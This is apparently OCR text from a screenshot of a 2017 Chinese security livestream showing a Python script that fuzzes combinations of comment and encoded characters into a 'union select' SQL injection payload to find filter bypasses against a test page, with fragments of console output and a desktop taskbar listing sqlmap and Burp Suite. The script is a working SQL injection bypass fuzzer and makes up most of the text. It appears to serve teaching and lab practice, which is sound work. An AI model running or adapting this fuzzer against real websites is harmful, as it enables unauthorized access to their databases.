 http://120.27.221.160/fuzz/?id=1
直播间 | 漏洞银行(BUGB
sql注入测试
输入文字搜索
G:\1常用\python\fuzz\fuzz3.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
fuzz3.py Results.txt new 1 killdog.py proxy2.py
5 import sys
6
7 fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','!','%','.','-','+']
8 fuzz_sz = ['']
9 fuzz_ch = ["%0a","%0b","%0c","%0d","%0e","%0f","%0g","%0h","%0i","%0j"]
10
11 fuzz = fuzz_zs+fuzz_sz+fuzz_ch
12 headers = {"User-Agent":"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221 Safari/537.36 SE 2.X MetaSr
1.0"}
13 url_start = "http://localhost/fuzz/index.php?id=1"
14 #在线:http://120.27.221.160/fuzz/?id=1
15 #本地:http://localhost/fuzz/index.php?id=1
16 len = len(fuzz)**5
17 num = 0
18 for a in fuzz:
19 for b in fuzz:
20 for c in fuzz:
21 for d in fuzz:
22 for e in fuzz:
23 num += 1
24 payload = "/*!union"+a+b+c+d+e+"select*/ 1,2,3"
25 url = url_start + payload
26 sys.stdout.write(' ' * 30 + '\r')
27 sys.stdout.flush()
28 print("Now URL:"+url)
29 sys.stdout.write("完成进度：%s/%s \r" % (num,len))
30 sys.stdout.flush()
31 res = requests.get(url = url , headers = headers)
32 if "title1" in res.text:
33 with open("Results.txt",'a',encoding='utf-8') as r:
34 r.write(url+"\n")
C:\W
[*]20:4
[!]Now
[+]Get
[*]20:4
[*]acce
[*]20:4
[!]Now
[+]Get
[*]20:4
[*]acce
[*]20:4
[!]Now
[+]Get
[*]20:4
[*]acce
[*]20:4
[!]Now
[+]Get
[*]20:4
[*]acce
[*]20:4
[!]Now
[+]Get
[*]20:4
搜狗拼音
Python file length : 1,364 lines : 34 Ln : 24 Col : 49 Sel : 1 | 1 Windows (CR LF) UTF-8 INS
完成
100%
G:\1常用\python... sql注入测试 - 仙... Disaster Army Python 3.6.1 Shell Python 3.6.1 Shell OBS 19.0.3 (64b...
我是 Cortana，小娜。有问题尽管问我。
G:\1常用\python\f... 无标题 @test (lo... sqlmap.bat - pyth... C:\Windows\syste... Burp Suite Profes...
漏洞银行
BUGBANK.CN
2017/8/4 星期五